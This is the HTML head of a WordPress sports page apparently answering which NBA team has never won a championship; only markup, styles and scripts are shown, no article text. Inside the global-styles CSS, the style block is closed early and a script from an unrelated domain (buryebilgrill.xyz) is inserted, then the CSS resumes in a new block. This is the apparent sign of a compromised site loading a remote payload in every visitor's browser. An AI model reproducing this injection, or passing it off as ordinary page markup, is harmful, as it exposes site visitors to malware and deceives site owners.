

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sport-net.org/what-nba-team-has-never-won-a-championship-40/
body_size: 18282
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>What NBA team has never won a championship? &#8211; Sport-net : Your #1 source for sports information and updates</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Feed" href="https://sport-net.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; Comments Feed" href="https://sport-net.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sport-net : Your #1 source for sports information and updates &raquo; What NBA team has never won a championship? Comments Feed" href="https://sport-net.org/what-nba-team-has-never-won-a-championship-40/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sport-net.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.5.7/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.5.7/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--typology-acc: #008545;--wp--preset--color--typology-txt: #444444;--wp--preset--color--typology-meta: #888888;--wp--preset--color--typology-bg: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://sport-net.org/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://sport-net.org/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.64' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link crossorigin="anonymous" rel='stylesheet' id='typology-fonts-css' href='https://fonts.googleapis.com/css?family=Domine%3A400%7CMontserrat%3A400%2C600&#038;subset=latin%2Clatin-ext&#038;ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='typology-main-css' href='https://sport-net.org/wp-content/themes/typology/assets/css/min.css?ver=1.7.6' type='text/css' media='all' />
<style id='typology-main-inline-css' type='text/css'>
body,blockquote:before, q:before{font-family: 'Domine';font-weight: 400;}body,.typology-action-button .sub-menu{color:#444444;}body{background:#f8f8f8;font-size: 1.6rem;}.typology-fake-bg{background:#f8f8f8;}.typology-sidebar,.typology-section{background:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.cover-letter,.post-letter,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce div.product .woocommerce-tabs ul.tabs li,.typology-pagination a,.typology-pagination span,.comment-author .fn,.post-date-month,.typology-button-social,.meks-instagram-follow-link a,.mks_autor_link_wrap a,.entry-pre-title,.typology-button,button,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {font-family: 'Montserrat';font-weight: 600;}.typology-header .typology-nav{font-family: 'Montserrat';font-weight: 600;}.typology-cover .entry-title,.typology-cover h1 { font-size: 6.4rem;}h1, .h1 {font-size: 4.8rem;}h2, .h2 {font-size: 3.5rem;}h3, .h3 {font-size: 2.8rem;}h4, .h4 {font-size: 2.3rem;}h5, .h5,.typology-layout-c.post-image-on .entry-title,blockquote, q {font-size: 1.8rem;}h6, .h6 {font-size: 1.5rem;}.widget{font-size: 1.4rem;}.typology-header .typology-nav a{font-size: 1.1rem;}.typology-layout-b .post-date-hidden,.meta-item{font-size: 1.3rem;}.post-letter {font-size: 26.0rem;}.typology-layout-c .post-letter{height: 26.0rem;}.cover-letter {font-size: 60.0rem;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.post-date-month{color:#333333;}.typology-single-sticky a{color:#444444;}.entry-title a:hover,.typology-single-sticky a:hover{color:#008545;}.bypostauthor .comment-author:before,#cancel-comment-reply-link:after{background:#008545;}a,.widget .textwidget a,.typology-layout-b .post-date-hidden{color: #008545;}.single .typology-section:first-child .section-content, .section-content-page, .section-content.section-content-a{max-width: 720px;}.typology-header{height:60px;}.typology-header.typology-header-sticky{height:60px;}.typology-header-sticky-on .typology-header{background:#008545;}.cover-letter{padding-top: 60px;}.site-title a,.typology-site-description{color: #ffffff;}.typology-header .typology-nav,.typology-header .typology-nav > li > a{color: #ffffff;}.typology-header .typology-nav .sub-menu a{ color:#444444;}.typology-header .typology-nav .sub-menu a:hover{color: #008545;}.typology-action-button .sub-menu ul a:before{background: #008545;}.sub-menu .current-menu-item a{color:#008545;}.dot,.typology-header .typology-nav .sub-menu{background:#ffffff;}.typology-header .typology-main-navigation .sub-menu .current-menu-ancestor > a,.typology-header .typology-main-navigation .sub-menu .current-menu-item > a{color: #008545;}.typology-header-wide .slot-l{left: 10px;}.typology-header-wide .slot-r{right: 5px;}.meta-item,.meta-item span,.meta-item a,.comment-metadata a{color: #888888;}.comment-meta .url,.meta-item a:hover{color:#333333;}.typology-post:after,.section-title:after,.typology-pagination:before{background:rgba(51,51,51,0.2);}.typology-layout-b .post-date-day,.typology-outline-nav li a:hover,.style-timeline .post-date-day{color:#008545;}.typology-layout-b .post-date:after,blockquote:before,q:before{background:#008545;}.typology-sticky-c,.typology-sticky-to-top span,.sticky-author-date{color: #888888;}.typology-outline-nav li a{color: #444444;}.typology-post.typology-layout-b:before, .section-content-b .typology-ad-between-posts:before{background:rgba(68,68,68,0.1);}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.submit,.typology-button-social,.page-template-template-authors .typology-author .typology-button-social,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {color:#ffffff;background: #008545;border:1px solid #008545;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {color:#ffffff;background: #008545;border:1px solid #008545;}.page-template-template-authors .typology-author .typology-icon-social:hover {border:1px solid #008545;}.button-invert{color:#008545;background:transparent;}.widget .mks_autor_link_wrap a:hover,.widget .meks-instagram-follow-link a:hover,.widget .mks_read_more a:hover{color:#ffffff;}.typology-cover{min-height: 190px;}.typology-cover-empty{height:114px;min-height:114px;}.typology-fake-bg .typology-section:first-child {top: -54px;}.typology-flat .typology-cover-empty{height:60px;}.typology-flat .typology-cover{min-height:60px;}.typology-cover-empty,.typology-cover,.typology-header-sticky{background: #008545;;}.typology-cover-overlay:after{background: rgba(0,133,69,0.6);}.typology-sidebar-header{background:#008545;}.typology-cover,.typology-cover .entry-title,.typology-cover .entry-title a,.typology-cover .meta-item,.typology-cover .meta-item span,.typology-cover .meta-item a,.typology-cover h1,.typology-cover h2,.typology-cover h3{color: #ffffff;}.typology-cover .typology-button{color: #008545;background:#ffffff;border:1px solid #ffffff;}.typology-cover .button-invert{color: #ffffff;background: transparent;}.typology-cover-slider .owl-dots .owl-dot span{background:#ffffff;}.typology-outline-nav li:before,.widget ul li:before{background:#008545;}.widget a{color:#444444;}.widget a:hover,.widget_calendar table tbody td a,.entry-tags a:hover,.wp-block-tag-cloud a:hover{color:#008545;}.widget_calendar table tbody td a:hover,.widget table td,.entry-tags a,.wp-block-tag-cloud a{color:#444444;}.widget table,.widget table td,.widget_calendar table thead th,table,td, th{border-color: rgba(68,68,68,0.3);}.widget ul li,.widget .recentcomments{color:#444444;}.widget .post-date{color:#888888;}#today{background:rgba(68,68,68,0.1);}.typology-pagination .current, .typology-pagination .infinite-scroll a, .typology-pagination .load-more a, .typology-pagination .nav-links .next, .typology-pagination .nav-links .prev, .typology-pagination .next a, .typology-pagination .prev a{color: #ffffff;background:#333333;}.typology-pagination a, .typology-pagination span{color: #333333;border:1px solid #333333;}.typology-footer{background:#f8f8f8;color:#aaaaaa;}.typology-footer h1,.typology-footer h2,.typology-footer h3,.typology-footer h4,.typology-footer h5,.typology-footer h6,.typology-footer .post-date-month{color:#aaaaaa;}.typology-count{background: #008545;}.typology-footer a, .typology-footer .widget .textwidget a{color: #888888;}input[type="text"], input[type="email"],input[type=search], input[type="url"], input[type="tel"], input[type="number"], input[type="date"], input[type="password"], textarea, select{border-color:rgba(68,68,68,0.2);}blockquote:after, blockquote:before, q:after, q:before{-webkit-box-shadow: 0 0 0 10px #ffffff;box-shadow: 0 0 0 10px #ffffff;}pre,.entry-content #mc_embed_signup{background: rgba(68,68,68,0.1);}.wp-block-button__link{background: #008545;color: #ffffff; }.wp-block-image figcaption,.wp-block-audio figcaption{color: #444444;}.wp-block-pullquote:not(.is-style-solid-color) blockquote{border-top:2px solid #444444;border-bottom:2px solid #444444;}.wp-block-pullquote.is-style-solid-color{background: #008545;color: #ffffff; }.wp-block-separator{border-color: rgba(68,68,68,0.3);}body.wp-editor{background:#ffffff;}.has-small-font-size{ font-size: 1.3rem;}.has-large-font-size{ font-size: 1.9rem;}.has-huge-font-size{ font-size: 2.2rem;}@media(min-width: 801px){.has-small-font-size{ font-size: 1.3rem;}.has-normal-font-size{ font-size: 1.6rem;}.has-large-font-size{ font-size: 2.2rem;}.has-huge-font-size{ font-size: 2.9rem;}}.has-typology-acc-background-color{ background-color: #008545;}.has-typology-acc-color{ color: #008545;}.has-typology-txt-background-color{ background-color: #444444;}.has-typology-txt-color{ color: #444444;}.has-typology-meta-background-color{ background-color: #888888;}.has-typology-meta-color{ color: #888888;}.has-typology-bg-background-color{ background-color: #ffffff;}.has-typology-bg-color{ color: #ffffff;}.site-title{text-transform: uppercase;}.typology-site-description{text-transform: none;}.typology-nav{text-transform: uppercase;}h1, h2, h3, h4, h5, h6, .wp-block-cover-text, .wp-block-cover-image-text{text-transform: uppercase;}.section-title{text-transform: uppercase;}.widget-title{text-transform: uppercase;}.meta-item{text-transform: none;}.typology-button{text-transform: uppercase;}.submit,.mks_read_more a,input[type="submit"],input[type="button"],a.mks_button,.typology-button,.widget .mks_autor_link_wrap a,.widget .meks-instagram-follow-link a,.widget .mks_read_more a,button,.typology-button-social,.wp-block-button__link,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {text-transform: uppercase;}
</style>
<link rel='stylesheet' id='meks-ads-widget-css' href='https://sport-net.org/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/13.3.2/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.5" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://sport-net.org/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-net.org/wp-json/wp/v2/posts/94046" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-net.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://sport-net.org/what-nba-team-has-never-won-a-championship-40/" />
<link rel='shortlink' href='https://sport-net.org/?p=94046' />
<link rel="alternate" type="application/json+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwhat-nba-team-has-never-won-a-championship-40%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-net.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-net.org%2Fwhat-nba-team-has-never-won-a-championship-40%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" />	<style>img#wpstats{display:none}</style>
		<link rel="amphtml" href="https://sport-net.org/what-nba-team-has-never-won-a-championship-40/amp/"><link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
